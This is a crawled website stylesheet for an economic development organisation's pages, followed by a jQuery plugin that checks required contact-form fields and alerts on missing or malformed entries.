	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.gstModuleForms.js
body_size: 1398
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstModuleForms = function () {
		var funcGetQuestionType = function (elem) {
			return $(elem).data("question-type") + "";
		};
		
		var funcGiveFocusToField = function ($theField, fieldType) {
			//console.log("funcGiveFocusToField: fieldType = " + fieldType);
			//console.log("funcGiveFocusToField: field name = " + $theField.find("[name]").prop("name"));
			
			switch (fieldType) {
				// Regular .value check
				case "0":
				case "4":
				case "5":
				case "6":
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case "1":
				case "8":
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case "2":
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case "3":
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case "7":
					$theField.find("input[type='radio']").first().focus();
					break;
				
				case "phone":
				case "10":
					$theField.find("input").first().focus();
					break;
			}
		};
		
		return this.each(function () {
			var $module = $(this);
			
			var $form = $module.find("form");
			
			// Make date fields have datepickers
			$form.find(".forms__question__type-4 input").datepicker();
			
			$form.submit(function (e) {
				// Get all my fields
				var $fields = $form.find(".forms__contact-field-item, .forms__question-item");
				
				//console.log("I have " + $fields.length + " fields.");
				
				var stopTheForm = false;
				
				// Walk each field checkin' thangs
				$fields.each(function() {
					var $theField = $(this);
					
					//var fieldType = 1 * funcGetQuestionType(this);
					var fieldType = funcGetQuestionType(this);
					//alert("fieldType = " + fieldType);
					
					// First, is it required?
					var required = $theField.hasClass("forms__question__required");
					
					// Second, does it have a value (at all, type-sensitive)
					var hasValue = false;
					var fieldValue = false;
					
					//console.log("fieldType = " + fieldType);
					
					switch (fieldType) {
						// Regular .value check
						case "0":
						case "4":
						case "5":
						case "6":
							var $inputs = $theField.find("input[type='text']");
							fieldValue = $inputs.val();
							if (fieldValue && fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("text field value: " + fieldValue);
							break;
							
						// Select box
						case "1":
						case "8":
							var elemSelect = $theField.find("select").get(0);
							fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("select box value: " + fieldValue);
							break;
							
						// Checkboxes
						case "2":
							var $checkedBoxes = $theField.find("input[type='checkbox']");
							fieldValue = [];
							$checkedBoxes.each(function() {
								if (this.checked) {
									hasValue = true;
									//fieldValue.push(this.value);
									//fieldValue.push($(this).parent().text());
									fieldValue.push($(this).next().text());
								}
							});
							fieldValue = (fieldValue.length > 0) ? fieldValue : false;
							if (fieldValue) {
								//alert("checkbox value(s):\n" + fieldValue.join("\n"));
							} else {
								//alert("checkbox value(s): (none)");
							}
							
							break;
							
						// Textarea
						case "3":
							var $textarea = $theField.find("textarea").first();
							fieldValue = $textarea.val();
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("textarea value: " + fieldValue);
							break;
							
						// 1-10 radio buttons	
						case "7":
							var $radios = $theField.find("input[type='radio']");
							$radios.each(function() {
								if (this.checked) {
									fieldValue = $(this).val();
									hasValue = true;
									//return false;
								}
							});
							
							if (fieldValue) {
								//alert("radio button value: " + fieldValue);
							} else {
								//alert("radio button value: (none)");
							}
							break;
							
						case "phone":
						case "10":
							if ($theField.hasClass("local")) {
								// Grab phone subfields
								var $area = $theField.find(".fb3__field-part__area input");
								var $ex = $theField.find(".fb3__field-part__exchange input");
								var $sub = $theField.find(".fb3__field-part__subscriber input");
								
								//alert("area = " + $area.val() + ", ex = " + $ex.val() + ", sub = " + $sub.val());
								
								if ($area.val().length && $ex.val().length && $sub.val().length) {
									fieldValue = "(" + $area.val() + ") " + $ex.val() + "-" + $sub.val();
									//alert("fieldValue = " + fieldValue);
									hasValue = true;
									//return false;
								}
							} else {
								if ($theField.find(".fb3__field-input").val().length) {
									hasValue = true;
								}
							}
							
							break;
							
						case "address":
							var $street = $theField.find(".fb3__field-part__street input");
							var $city = $theField.find(".fb3__field-part__city input");
							var $state = $theField.find(".fb3__field-part__state input");
							var $zip = $theField.find(".fb3__field-part__postal_code input");
							
							if ($street.val().length && $city.val().length && $state.val().length && $zip.val().length) {
								hasValue = true;
							}
							
							break;
					}
					
					//console.log("hasValue: " + (hasValue ? "true" : "false"));
					
					var fieldLabel = $theField.find(".fb3__field-heading-text").text();
					//console.log("fieldLabel = " + fieldLabel);
					
					if (required && !hasValue) {
						alert(fieldLabel + " cannot be left blank");
						
						funcGiveFocusToField($theField, fieldType);
						
						stopTheForm = true;
						return false;
					} else {
						//alert(fieldLabel + ": required = " + (required ? "true" : "false") + ", hasValue = " + (hasValue ? "true" : "false"));
						
						// Third, is that value valid (given the field type)
						if (required) {
							// Validate the data (by type)
							switch (fieldType) {
								// Regular .value check
								case "0":
								case "1":
								case "2":
								case "3":
									// No validation
									break;
								
								// Date
								case "4":
									if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
										alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Email
								case "5":
									//alert("fieldValue is a " + (typeof fieldValue));
									if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
										alert(fieldLabel + " must be an email address.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Number
								case "6":
									if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
										alert(fieldLabel + " must be a number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// 1-10 radio buttons	
								case "7":
									fieldValue = parseInt(fieldValue);
									if (fieldValue < 1 || fieldValue > 10) {
										alert(fieldLabel + " must be between 1 and 10 inclusive.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
									
								case "phone":
								case "10":
									if (!fieldValue.match(/^\(\d+\) \d+-\d+$/)) {
										alert(fieldLabel + " must be a phone number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
							}
						}
					}
				});
				
				if (stopTheForm) {
					return false;
				}
				
				// Debug
				//return false;
			});
		});
	};
})(jQuery);
